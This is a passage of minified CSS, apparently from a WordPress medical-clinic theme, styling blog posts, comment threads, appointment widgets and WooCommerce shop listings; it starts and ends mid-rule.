.entry-content-area:hover .entry-meta-2 li.vcard-comments i{color:#2055e4}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments a{color:#6c6c6c}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments a:hover{color:#2055e4}.post-each.post-each-alt .entry-meta-1 li{display:block;padding-right:0}.post-each.post-each-single{box-shadow:none;margin-bottom:0}.post-each.post-each-single .entry-thumbnail-area{margin-bottom:0;border-radius:4px 4px 0 0}.post-each.post-each-single .entry-thumbnail-area:before{opacity:0;visibility:hidden;height:100%;width:100%;background:rgba(0,0,0,.3);content:"";transition:all .5s ease-out;transform:none;left:0}.post-each.post-each-single .entry-thumbnail-area:hover:before{opacity:1;visibility:visible;animation:none}.post-each.post-each-single .entry-content-area{background-color:inherit;padding:0 0 30px 0;box-shadow:none}.post-each.post-each-single .entry-content-area .entry-header{margin-bottom:15px}.post-each.post-each-single .entry-content-area .entry-header .entry-meta-2{color:#6c6c6c}.post-each.post-each-single .entry-content-area .entry-header .entry-meta-2 li{margin-right:0}.post-each.post-each-single .entry-content-area .entry-header .entry-meta-2 li.rtin-spacer{color:#dcdcdc;margin:0 10px}.post-each.post-each-single .entry-content-area .entry-tags{color:#8c8c8c;margin-top:20px}.post-each.post-each-single .entry-content-area .entry-tags span{font-size:18px;font-weight:600;color:#282828;line-height:1.3;padding-right:5px}.post-each.post-each-single .entry-content-area .entry-tags a{color:#8c8c8c;transition:all .3s ease-out;padding-left:5px}.post-each.post-each-single .entry-content-area .entry-tags a:hover{color:#396cf0}.post-each.post-each-single .entry-content-area h2.title.single-title{font-size:32px;line-height:1.4}.entry-title{word-break:break-all;-ms-word-wrap:break-word;word-wrap:break-word}.site-index .pagination-area{margin-top:30px}.site-search .pagination-area{margin-top:60px}.site-index .sticky .entry-content-area{background-color:#f5e8fb}.primary-list{list-style-type:none;margin:0;padding:0}.primary-list li{margin-bottom:5px}.primary-list li:before{background-color:#396cf0;border-radius:17px;color:#fff;content:"\f00c";font-family:FontAwesome;font-size:10px;margin-right:12px;padding:4px;line-height:1.5}.comments-area ul.comment-list{border-bottom:1px solid #ebebeb;padding-bottom:43px!important;margin-bottom:43px!important}.comments-area ul.children,.comments-area ul.comment-list{list-style-type:none;margin:0;padding:0}.comments-area ul.children{margin-left:50px}@media all and (max-width:991px){.comments-area ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area ul.children{margin-left:10px}}.comments-area .avatar-disabled .main-comments ul.children{margin-left:30px}@media all and (max-width:991px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:10px}}.comments-area h3.comment-title{color:#282828;font-size:24px;line-height:1.3;position:relative;padding-bottom:20px}.comments-area h3.comment-title:after{background-color:#2055e4;border-radius:6px;content:"";display:block;height:3px;width:50px;position:absolute;left:0;bottom:0}.comments-area .main-comments{padding-top:12px}.comments-area .main-comments:first-child{padding-top:0}.comments-area .main-comments .children li{padding-top:12px}.comments-area .main-comments .each-comment{padding:15px 0;display:-ms-flexbox;display:flex}@media all and (max-width:480px){.comments-area .main-comments .each-comment{padding:5px 0}}.comments-area .main-comments .imgholder{border-radius:50%;margin-right:20px;margin-bottom:10px}@media all and (max-width:991px){.comments-area .main-comments .imgholder{max-width:120px}}@media all and (max-width:480px){.comments-area .main-comments .imgholder{max-width:70px;margin-right:10px}}.comments-area .main-comments .imgholder img{border-radius:50%;background-color:#f8f8f8;width:100%}.comments-area .main-comments .comment-meta{color:#282828;font-size:16px;line-height:1.3;font-weight:400;margin-bottom:5px}@media all and (max-width:480px){.comments-area .main-comments .comment-meta{font-size:14px}}.comments-area .main-comments .comment-meta .comment-meta-left{float:left;margin-bottom:10px;font-weight:700}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .comment-meta-left{float:none}}.comments-area .main-comments .comment-meta .comment-meta-left a{color:#282828}.comments-area .main-comments .comment-meta .comment-meta-left a:hover{text-decoration:underline}.comments-area .main-comments .comment-meta .reply-area{float:right;margin-top:-9px}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .reply-area{float:none}}.comments-area .main-comments .comment-meta .reply-area a{color:#fff;padding:12px 20px;background:#396cf0;display:block;font-size:12px;line-height:1.2;transition:all .5s ease-out;border-radius:4px;font-weight:500}.comments-area .main-comments .comment-meta .reply-area a:hover{background:#2055e4;color:#fff}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .reply-area a{display:inline-block;padding:5px 15px;border-radius:10px}}.comments-area .main-comments .comments-body{margin-left:20px}.comments-area .main-comments .comments-body .comment-text{font-size:14px;line-height:1.75}.comments-area .main-comments .comments-body .comment-text p{margin-bottom:10px}.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:500;line-height:1.3;color:#282828}.comments-area .main-comments #respond{padding-top:20px}.comments-area #respond form .btn-send{color:#fff;font-weight:700!important}.comments-area .comments-closed{font-size:16px;font-style:italic;font-weight:500;padding-top:20px;line-height:1.3;color:#282828}.comments-area .comment-pagination{margin-top:30px}.comments-area .comment-pagination ul li{margin-right:5px;margin-top:0}.comments-area .comment-pagination ul li a{font-size:12px;padding:10px}#respond .comment-reply-title{font-size:24px;line-height:1.3;margin-bottom:20px;color:#282828;position:relative;padding-bottom:18px;display:block}#respond .comment-reply-title:after{position:absolute;background-color:#2055e4!important;border-radius:6px;content:"";display:block;height:3px;left:0;bottom:0;width:50px}#respond .comment-notes,#respond .form-group,#respond .logged-in-as{margin-bottom:20px}#respond .logged-in-as a{color:#111}#respond .logged-in-as a:hover{color:#2055e4}#respond form input,#respond form textarea{border:none;background-color:#f1f7fa;border-radius:0;box-shadow:none;color:#282828;font-size:14px;padding-left:15px;border-radius:3px;border:1px solid #396cf0;font-weight:500!important;border:1px solid #396cf04d}#respond form input:focus,#respond form textarea:focus{box-shadow:none}#respond form input:-ms-input-placeholder,#respond form textarea:-ms-input-placeholder{color:#868e96}#respond form input::placeholder,#respond form textarea::placeholder{color:#868e96}#respond form input{height:45px;border-radius:3px}#respond form textarea{padding-top:10px}#respond form .btn-send{height:inherit;background-color:#396cf0;border:none;color:#282828;font-size:14px;padding:15px 30px;border-radius:3px;text-transform:uppercase;transition:all .3s ease-in-out 0s;line-height:1.5;font-weight:500}#respond form .btn-send:hover{background-color:#2055e4;color:#fff}#respond #cancel-comment-reply-link{font-size:12px}.no-results h2.page-title{color:#000}.error-page-area{background-color:#396cf0}.error-page-area .error-page{color:#fff;text-align:center}.error-page-area .error-page h3{color:#fff;font-weight:600;margin-top:45px;margin-bottom:10px;font-size:30px;line-height:1.5}.error-page-area .error-page p{color:#fff;font-size:18px;margin-bottom:40px}.error-page-area .btn-fill{background-color:#fff;color:#396cf0}.services-2bg{background-color:#f1f7fa}.contact-us-form.contact-us-page{padding:60px;background-color:#fff}.contact-us-form.contact-us-page .rt-el-title{margin-bottom:40px}.contact-us-form.contact-us-page .form-group .form-control{border:1px solid #dbe3e7;border-radius:0;box-shadow:none;color:#656565;background-color:transparent}.contact-us-form.contact-us-page textarea{overflow:auto;height:157px}.contact-us-form.contact-us-page .wpcf7-submit{padding:14px 34px}.contact-us-form.contact-us-page .form-control{font-size:17px}.widget_recent_entries.single-sidebar ul li span{display:block;color:#396cf0}.kebo-tweets.list .ktweet{padding:0!important}.input-group.col-md-12{padding:0}.single-medilink-img{margin-bottom:35px}.medilink-description{margin-bottom:40px}.medilink-description .title{font-size:36px;line-height:1}.medilink-description ul li{line-height:2;font-size:18px}.medilink-description ul li span{font-weight:700}.medilink-owl-wrap .owl-dots{position:absolute;bottom:30px;left:30px}.medilink-owl-wrap .owl-dots .owl-dot span{height:12px;width:12px;background:#396cf0}.medilink-owl-wrap .owl-dots .active span{background:#396cf0}.medilink-owl-wrap .dot-control .owl-controls{position:absolute;bottom:30px;left:30px}.medilink-owl-wrap .dot-control .owl-controls .owl-dots{position:absolute;bottom:30px;left:30px}.medilink-owl-wrap .dot-control .owl-controls .owl-dots .owl-dot span{height:12px;width:12px;background:#396cf0}.medilink-owl-wrap .dot-control .owl-controls .owl-dots .active span{background:#396cf0}.subscribe-layout1{text-align:center}.subscribe-layout1 h2{font-size:36px;color:#fff;margin-bottom:50px}@media only screen and (max-width:1199px){.subscribe-layout1 h2{font-size:32px;margin-bottom:35px}}@media only screen and (max-width:991px){.subscribe-layout1 h2{font-size:30px;margin-bottom:25px}}@media only screen and (max-width:767px){.subscribe-layout1 h2{font-size:28px;margin-bottom:20px;line-height:1.4}}.subscribe-layout1 .subscribe-input-area{border:none;padding:0;width:60%;margin:0 auto}@media only screen and (max-width:767px){.subscribe-layout1 .subscribe-input-area{width:100%}}.subscribe-layout1 .subscribe-input-area .form-control{font-size:16px;padding:6px 20px;border:none;border-radius:4px!important;color:#282828;min-height:55px;background-color:#f2f2f2;box-shadow:0 1px 0 0 #e4e4e4}@media only screen and (max-width:1199px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:50px}}@media only screen and (max-width:991px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:48px}}@media only screen and (max-width:767px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:45px}}@media only screen and (max-width:575px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:42px}}@media only screen and (max-width:479px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:40px}}.subscribe-layout1 .subscribe-input-area .input-group-addon{background:0 0;border:none;border-radius:0;padding:0;transition:all .3s ease-out}.subscribe-layout1 .subscribe-input-area .input-group-addon button{margin-left:10px}.subscribe-layout1 input.search-input:focus{outline-width:0;outline:0}.subscribe-layout1 input::-webkit-input-placeholder,.subscribe-layout1 textarea::-webkit-input-placeholder{color:#cecece}.subscribe-layout1 input::-moz-placeholder,.subscribe-layout1 textarea::-moz-placeholder{color:#cecece}.subscribe-layout1 input:-moz-placeholder,.subscribe-layout1 textarea:-moz-placeholder{color:#cecece}.subscribe-layout1 input:-ms-input-placeholder,.subscribe-layout1 textarea:-ms-input-placeholder{color:#cecece}.subscribe-layout1 .input-group-addon{margin-left:10px}.call-to-action-layout1{text-align:center}.call-to-action-layout1 h2{font-weight:700;color:#fff}.call-to-action-layout1 p{width:60%;margin:0 auto 45px}@media only screen and (max-width:767px){.call-to-action-layout1 p{width:100%}}.container-fluid.no-gutters{padding-left:0;padding-right:0}@media only screen and (min-width:576px){.nav-control-top{position:relative}.nav-control-top .owl-controls{position:absolute;top:-80px;right:-2px;z-index:5}.nav-control-top .owl-controls i{display:block;line-height:30px;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-nav{margin-top:0}.nav-control-top .owl-controls .owl-nav>div{padding:0;border-radius:2px;background-color:#396cf0;opacity:1;font-size:18px;margin:0 2px;height:30px;width:30px;color:#282828;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-nav>div:hover{background-color:#396cf0;color:#fff}}@media only screen and (min-width:992px){.full-width-left-compress .container-fluid{padding-right:0}.header-icon-light a i{font-weight:500;font-size:20px;color:#fff;transition:all .5s ease-out}.header-icon-light a i:before{margin-left:0;color:#fff;transition:all .5s ease-out}.header-icon-light a:hover i{color:#396cf0}.header-icon-light a:hover i:before{color:#396cf0}}@media only screen and (min-width:1200px){.full-width-compress>*{padding-left:60px;padding-right:60px}.full-width-left-compress .container-fluid{padding-left:30px;padding-right:30px}.full-width-compress2>*{padding-left:25px;padding-right:25px}}@media only screen and (min-width:1200px){.header-style-2 .new-header-2.full-width-compress{padding-left:60px;padding-right:60px}.header-style-2 .new-header-2.full-width-compress .container-fluid{padding-left:30px;padding-right:30}.header-style-2 .full-width-left-compress .container-fluid{padding-left:30px;padding-right:30}.header-style-2 .full-width-compress2>*{padding-left:25px;padding-right:24}}@media only screen and (max-width:991px){.sidebar-break-md{margin-top:4rem}.header-icon-mobile a i{font-weight:500;font-size:20px;color:#9f9f9f;transition:all .5s ease-out}.header-icon-mobile a i:before{margin-left:0;color:#9f9f9f;transition:all .5s ease-out}.header-icon-mobile a:hover i{color:#396cf0}.header-icon-mobile a:hover i:before{color:#396cf0}}@media only screen and (max-width:575px){.text-center--mb{text-align:center!important}.nav-control-top{position:relative}.nav-control-top .owl-controls i{color:#396cf0;display:block;line-height:20px;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-nav{margin-top:0}.nav-control-top .owl-controls .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);background:0 0;border:1px solid #396cf0;opacity:1;font-size:16px;margin:0 2px;height:30px;width:30px;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-prev{left:-15px}.nav-control-top .owl-controls .owl-prev:hover{background:#396cf0;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-prev:hover i{color:#fff}.nav-control-top .owl-controls .owl-next{right:-15px}.nav-control-top .owl-controls .owl-next:hover{background:#396cf0;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-next:hover i{color:#fff}}.trheader .site-header .site-branding{height:120px}.trheader .site-header .stick .site-branding{height:inherit}.trheader .header-icon-area .cart-icon-area .cart-icon-products{top:75%}.single-blog-content-holder input[type=password]{height:32px}.entry-content{word-wrap:break-word;overflow-wrap:normal;overflow-wrap:break-word}.medilink-page-links span.page-links-title{font-weight:600;color:#282828;margin-right:5px;padding:0}.medilink-page-links span{font-size:18px;color:#2055e4;padding:5px}.medilink-page-links a{text-decoration:underline}.medilink-page-links a span{color:#282828!important;font-size:18px}.medilink-page-area .comments-area{border-top:1px solid #ebebeb;padding-top:43px!important;margin-top:45px!important}.mc4wp-response{text-align:center;color:#fff}.news-meta-info.mar20-ul{padding-left:0}.sidebar-widget-area .widgets ul li ul.children,.sidebar-widget-area .widgets ul li ul.sub-menu{padding-left:3}.sidebar-widget-area .widgets ul li{padding-left:11px}.comments-area .main-comments.pingback .comments-body{margin-left:0}.comments-area .main-comments.pingback .imgholder{margin-right:0}nav.pagination-area.comment-pagination{padding-top:0;margin-top:0;padding-bottom:40px;border-bottom:1px solid #ebebeb;margin-bottom:40px}nav.pagination-area.comment-pagination>ul li a{font-size:12px;padding:10px 15px;display:block;width:inherit;background-color:#2055e4;line-height:1.7}nav.pagination-area.comment-pagination>ul li a:hover{background-color:#396cf0;color:#fff}.post-each-single .news-meta-info{padding-left:0}.news-meta-info{margin-bottom:15px;font-size:15px}.news-meta-info li{display:inline-block;color:#707070}.news-meta-info li a{color:#282828}.news-meta-info li a:hover{color:#396cf0}.news-meta-info.mar20-ul li{margin-right:20px;color:#6c6c6c}.news-meta-info.mar20-ul li i{color:#2055e4;margin-right:5px}.news-meta-info.mar20-ul li a{color:#6c6c6c}.news-meta-info.mar20-ul li a:hover{color:#2055e4}.widgets{margin-bottom:30px}.widget-department-info ul{margin-top:30px;box-shadow:0 1px 20px 0 rgba(218,227,232,.75);border-radius:4px;padding:15px 30px;width:100%}.widget-department-info ul li{width:100%;font-weight:500;padding-left:15px!important}.widget-department-info ul li a{position:relative;display:block;padding-left:20px;padding-right:10px;padding-bottom:15px;padding-top:15px;border-bottom:1px solid #d9d9d9;color:#111;transition:all .5s ease-out}.widget-department-info ul li a:after{content:"";position:absolute;height:25px;width:2px;top:50%;transform:translateY(-50%);left:0;z-index:1;font-size:28px;background-color:#d9d9d9;transition:all .5s ease-out}.widget-department-info ul li a:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:1;color:#d9d9d9;transition:all .5s ease-out}.widget-department-info ul li a:hover{color:#396cf0}.widget-department-info ul li a:hover:after{background-color:#396cf0}.widget-department-info ul li a:hover:before{color:#396cf0}.widget-department-info ul li .active{color:#396cf0}.widget-department-info ul li .active:after{background-color:#396cf0}.widget-department-info ul li .active:before{color:#396cf0}.widget-department-info ul li:last-child a{border-bottom:none}.rt_widget_open_hour.single-sidebar{background-color:#f8f8f8;padding:30px}.rt_widget_open_hour.single-sidebar .footer-opening-hours li{margin-bottom:0;border-bottom:0;padding-left:0}.rt_widget_open_hour.single-sidebar .footer-opening-hours li span{display:block;clear:both}.rt_widget_open_hour.single-sidebar .footer-opening-hours li span.os-close{display:inline-block;clear:inherit;color:#396cf0}.rt_widget_open_hour.single-sidebar .footer-opening-hours li::before{display:none}.rt_widget_open_hour.single-sidebar .footer-opening-hours li::after{display:none}.menu-departments-container .menu li{margin-bottom:0;border-bottom:0}.menu-departments-container .menu li::before{display:none}.menu-departments-container .menu li::after{display:none}.menu-departments-container ul{margin-top:30px;box-shadow:0 1px 20px 0 rgba(218,227,232,.75);border-radius:4px;padding:15px 30px;width:100%}.menu-departments-container ul li{width:100%}.menu-departments-container ul li a{position:relative;display:block;padding-left:20px;padding-right:10px;padding-bottom:15px;padding-top:15px;border-bottom:1px solid #d9d9d9;color:#111;transition:all .5s ease-out}.menu-departments-container ul li a:after{content:"";position:absolute;height:25px;width:1px;top:50%;transform:translateY(-50%);left:0;z-index:1;font-size:28px;background-color:#d9d9d9;transition:all .5s ease-out}.menu-departments-container ul li a:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:1;color:#d9d9d9;transition:all .5s ease-out}.menu-departments-container ul li a:hover{color:#396cf0}.menu-departments-container ul li a:hover:after{background-color:#396cf0}.menu-departments-container ul li a:hover:before{color:#396cf0}.menu-departments-container ul li .active{color:#396cf0}.menu-departments-container ul li .active:after{background-color:#396cf0}.menu-departments-container ul li .active:before{color:#396cf0}.menu-departments-container ul li:last-child a{border-bottom:none}.widget-call-to-action-light{background-color:#fff;padding:30px 20px 20px;border-radius:4px;border:1px solid #ccc}.widget-call-to-action-light .media img{margin-top:5px}.widget-call-to-action-light .media .media-body h4{color:#111;margin-bottom:10px;font-weight:500}.widget-call-to-action-light .media .media-body span{color:#111;display:block;margin-bottom:10px}.widget-ad-area{position:relative;border-radius:4px;text-align:center}.widget-ad-area .item-btn-wrap{position:absolute;bottom:30px;left:0;right:0;width:100%;text-align:center}.widget-ad-area .item-btn{border-radius:4px;padding:16px 30px;color:#111;background-color:#fff;transition:all .3s ease-out}.widget-ad-area .item-btn i{color:#396cf0;margin-left:15px;transition:all .3s ease-out}.widget-ad-area .item-btn:hover{background-color:#396cf0;color:#fff}.widget-ad-area .item-btn:hover i{color:#fff}.widget-schedule{background-color:#f8f8f8;padding:30px;border-radius:4px}.widget-schedule ul li{margin-bottom:15px;padding-left:0!important}.widget-schedule ul li span.bold5{font-weight:500}.widget-schedule ul li:last-child{margin-bottom:0}.aj-departments .item-title{margin-bottom:10px}.aj-departments span.degree{margin-bottom:3px!important}.aj-departments .designation{margin-bottom:5px}.widget-appointment{background-color:#396cf0;padding:30px;border-radius:4px}.widget-appointment form{margin-top:30px}.widget-appointment .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#a6bfff}.widget-appointment .select2-container--classic .select2-selection--single{background-color:#2555d0;border:1px solid #2555d0;border-radius:4px}.widget-appointment .select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:transparent}.widget-appointment .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#a6bfff transparent transparent transparent}.widget-appointment .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #a6bfff transparent}.widget-appointment .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.widget-appointment .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:1px solid #396cf0}.widget-appointment input{height:52px;font-size:16px;padding:5px 15px;color:#fff;border:1px solid #2555d0}.widget-appointment .form-control{color:#fff!important;background:#2555d0!important;border-radius:4px!important;border:1px solid #2555d0!important}.widget-appointment .form-control:focus{border-color:#2555d0}.widget-appointment textarea{font-size:16px;padding:15px;color:#111;border:1px solid #2555d0;border-radius:4px}.widget-appointment textarea:focus{border-color:#2555d0}.widget-appointment input.form-control::-webkit-input-placeholder,.widget-appointment textarea.form-control::-webkit-input-placeholder{color:#a6bfff}.widget-appointment input.form-control::-moz-placeholder,.widget-appointment textarea.form-control::-moz-placeholder{color:#a6bfff}.widget-appointment input.form-control:-moz-placeholder,.widget-appointment textarea.form-control:-moz-placeholder{color:#a6bfff}.widget-appointment input.form-control:-ms-input-placeholder,.widget-appointment textarea.form-control:-ms-input-placeholder{color:#a6bfff}.widget-appointment .form-group{margin-bottom:15px;position:relative}.widget-appointment .form-group i{color:#a6bfff;position:absolute;right:30px;top:50%;transform:translateY(-50%)}.widget-appointment .item-btn{padding:12px 25px;width:100%;background-color:#fff;border:1px solid #fff;color:#111;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:16px;font-weight:500;cursor:pointer;text-transform:capitalize;border-radius:4px;transition:all .3s ease-out}.widget-appointment .item-btn i{margin-left:10px;position:inherit;transform:inherit;color:#111;font-size:14px;transition:all .3s ease-out}.widget-appointment .item-btn:hover{background-color:transparent;box-shadow:inherit;color:#fff}.widget-appointment .item-btn:hover i{color:#fff}.sidebar-widget-area{margin-bottom:3rem}.sidebar-widget-area .widgets{margin-bottom:4rem}.sidebar-widget-area .widgets .section-title{color:#111;text-transform:capitalize;font-weight:600;font-size:22px}.sidebar-widget-area .widgets .section-title-light{color:#fff;text-transform:capitalize;font-weight:600}.sidebar-widget-area .widgets:last-child{margin-bottom:0!important}.modal-list li{display:block}.modal-list li span{display:inline-block;min-width:93px;font-weight:500;text-align:right;margin-right:8px}.error-box-layout1 .item-btn{display:inline-block;border:2px solid #396cf0;border-radius:4px;color:#396cf0;font-weight:500;padding:15px 50px 13px;transition:all .3s ease-out}.error-box-layout1 .item-btn:hover{background-color:#396cf0;color:#fff}.error-box-layout1 .title{color:#111;letter-spacing:8px;margin-right:-8px}.woocommerce .widget_shopping_cart .cart_list li a.remove{top:14px}.woocommerce .widget_shopping_cart li.mini_cart_item{padding-bottom:12px;padding-top:12px}.woocommerce.widget_product_search .search-field{background-color:#f5f5f5;border:medium none;border-radius:0;box-shadow:none;height:40px;padding:6px 12px;width:65%}.woocommerce.widget_product_search input[type=submit]{display:block;line-height:1;margin-top:11px;padding:10px 25px}.woocommerce.widget_product_search button,.woocommerce.widget_product_search input[type=button],.woocommerce.widget_product_search input[type=reset],.woocommerce.widget_product_search input[type=submit]{padding:8px 18px}.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_price_filter .price_slider_wrapper{margin-top:10px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#396cf0}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eaeaea}.woocommerce ul.product_list_widget li{padding:10px 0}.woocommerce ul.product_list_widget li img{width:60px}.woocommerce .widget_shopping_cart_content .buttons a{text-align:center;width:49%;max-width:170px}.woocommerce .widget_shopping_cart_content .buttons a.checkout{margin-right:0}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:10px 0}.rt-woo-nav.no-nav .owl-custom-nav{display:none}.rt-woo-nav .section-title{margin-bottom:40px}@media all and (max-width:480px){.rt-woo-nav .section-title{margin-bottom:25px}}.rt-woo-nav .owl-custom-nav-title{color:#222;float:left;font-size:30px;line-height:1.4;margin-bottom:0}.rt-woo-nav .owl-custom-nav{float:right;margin-top:10px;padding-left:30px}@media all and (max-width:480px){.rt-woo-nav .owl-custom-nav{float:left;padding-left:0}}.rt-woo-nav .owl-custom-nav .owl-next,.rt-woo-nav .owl-custom-nav .owl-prev{background-color:#eee;border-radius:3px;color:#222;cursor:pointer;display:inline-block;font-size:14px;height:30px;line-height:32px;opacity:1;text-align:center;width:30px;transition:all .5s ease-in-out 0s}.rt-woo-nav .owl-custom-nav .owl-next{margin-left:8px}.rt-woo-nav .owl-custom-nav .owl-next:hover,.rt-woo-nav .owl-custom-nav .owl-prev:hover{background-color:#396cf0;color:#fff}.rt-woo-nav .owl-custom-nav i{font-size:20px;font-weight:400;line-height:28px}.rt-woo-nav .owl-custom-nav-bar{border-color:#e8e8e8;border-style:solid;border-width:1px 0;float:right;margin-top:16px}.woo-shop-top,.woocommerce .woo-shop-top{border:1px solid #e7e7e7;overflow:hidden;padding:20px;margin-bottom:30px}@media all and (max-width:991px){.woo-shop-top,.woocommerce .woo-shop-top{padding:10px 0 15px}}.woo-shop-top .view-mode,.woocommerce .woo-shop-top .view-mode{margin-right:5px;padding:5px 0}.woo-shop-top .view-mode ul li,.woocommerce .woo-shop-top .view-mode ul li{display:inline-block;margin-right:5px}.woo-shop-top .view-mode ul li a,.woocommerce .woo-shop-top .view-mode ul li a{color:#444}.woo-shop-top ul,.woocommerce .woo-shop-top ul{margin:0;padding:0}.woo-shop-top .limit-show,.woocommerce .woo-shop-top .limit-show{text-align:right}.woo-shop-top .limit-show>div,.woocommerce .woo-shop-top .limit-show>div{font-weight:400;display:inline-block}.woo-shop-top .sort-list,.woocommerce .woo-shop-top .sort-list{text-align:right}.woo-shop-top .sort-list select,.woocommerce .woo-shop-top .sort-list select{background:#f5f5f5;border:1px solid #e7e7e7;padding:6px 18px}@media all and (max-width:991px){.woo-shop-top .sort-list select,.woocommerce .woo-shop-top .sort-list select{margin-top:5px;width:100%}}.woo-shop-top .woocommerce-ordering,.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-ordering,.woocommerce .woo-shop-top .woocommerce-result-count{margin-bottom:0}.woo-shop-top .woocommerce-ordering,.woocommerce .woo-shop-top .woocommerce-ordering{float:none}.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{line-height:28px}@media all and (max-width:991px){.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{line-height:1.1;padding-top:7px}}.product-grid-view .view-mode ul li.grid-view-nav a,.product-list-view .view-mode ul li.list-view-nav a{color:#396cf0}.product-info-area{text-align:center}.woocommerce ul.products li.product{margin:0 1% 40px 0;overflow:hidden}.woocommerce ul.products li.product h3{margin:20px 0 5px;padding:0}@media all and (max-width:767px){.woocommerce ul.products li.product h3{margin:15px 0 9px}}.woocommerce ul.products li.product h3 a{font-size:24px;color:#282828}.woocommerce ul.products li.product h3 a:hover{color:#396cf0}.woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:auto;font-size:13px;margin-top:12px}@media all and (max-width:480px){.woocommerce ul.products li.product .star-rating{display:inline-block}}.woocommerce ul.products li.product .price{color:#2055e4;font-size:inherit;margin-bottom:0;font-size:20px;line-height:1.5}.woocommerce ul.products li.product .price del{display:inline}.woocommerce ul.products li.product .button{margin-top:0;padding:8px 0;font-size:28px}.woocommerce ul.products li.product .button:before{font-size:28px;margin-left:0}.woocommerce ul.products li.product .onsale{margin:0}.woocommerce.has-sidebar ul.products li.product{width:32%}.woocommerce.no-sidebar ul.products li.product{width:24%}.woocommerce.no-sidebar ul.products li.product .product-thumb-area img{width:100%}@media all and (max-width:767px){.woocommerce.product-grid-view ul.products{margin-left:auto;margin-right:auto;max-width:565px}}@media all and (max-width:991px){.woocommerce.product-grid-view ul.products li.product.first{clear:none}}@media all and (max-width:991px){.woocommerce.has-sidebar.product-grid-view ul.products li.product{width:49%}}@media all and (max-width:480px){.woocommerce.has-sidebar.product-grid-view ul.products li.product{float:none;margin:0 auto 40px;max-width:280px;width:100%}}@media all and (max-width:991px){.woocommerce.has-sidebar.product-grid-view ul.products li.product:nth-child(odd){clear:both}}@media all and (max-width:991px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{width:32.3%}}@media all and (max-width:767px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{width:49%}}@media all and (max-width:480px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{float:none;margin:0 auto 40px;max-width:280px;width:100%}}@media all and (max-width:991px){.woocommerce.no-sidebar.product-grid-view ul.products li.product:nth-child(3n+1){clear:both}}@media all and (max-width:480px){.woocommerce ul.products li.product,.woocommerce.has-sidebar ul.products li.product,.woocommerce.no-sidebar ul.products li.product{width:100%;text-align:center}}.woocommerce .star-rating{color:#f7c51d}.woocommerce .products .star-rating{margin:0 0 8px}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale{background-color:#396cf0;padding:0}.woocommerce a.added_to_cart{background-color:#396cf0;color:#fff;cursor:pointer;display:inline-block;font-size:14px;padding:4px 12px;margin-top:5px}.woocommerce a.added_to_cart:hover{background-color:#000}.tagcloud a{display:inline-block;margin-top:5px;border:1px solid #396cf0;background:0 0;font-size:16px;border-radius:4px;color:#396cf0;padding:7px 15px;transition:all .5s ease-out}.tagcloud a:hover{background:#396cf0;color:#fff}.shop-box-layout1 .item-img{background-color:#f1f7fa;padding:30px;margin-bottom:0;position:relative;text-align:center}.shop-box-layout1 .item-img:after{position:absolute;content:"";background-color:rgba(57,108,240,.9);height:100%;width:100%;top:0;left:0;z-index:5;opacity:0;visibility:hidden;transition:all .3s ease-out}.shop-box-layout1 .item-img .shop-action-items{display:-ms-flexbox;display:flex;transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-ms-flex-pack:center;justify-content:center}.shop-box-layout1 .item-img .shop-action-items li{opacity:0;visibility:hidden;margin-right:10px;transition:all 1.5s cubic-bezier(0, 0, .15, 1.88)}.shop-box-layout1 .item-img .shop-action-items li a{display:block;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;border-radius:4px;transition:all .3s ease-out}.shop-box-layout1 .item-img .shop-action-items li a i:before{line-height:44px;margin-left:0;font-size:17px}.shop-box-layout1 .item-img .shop-action-items li a:hover{background-color:transparent;color:#fff}.shop-box-layout1 .item-img .shop-action-items li a .fa.fa-heart{color:#396cf0}.shop-box-layout1 .item-img .shop-action-items li:first-child a i:before{font-size:28px}.shop-box-layout1 .item-img .shop-action-items 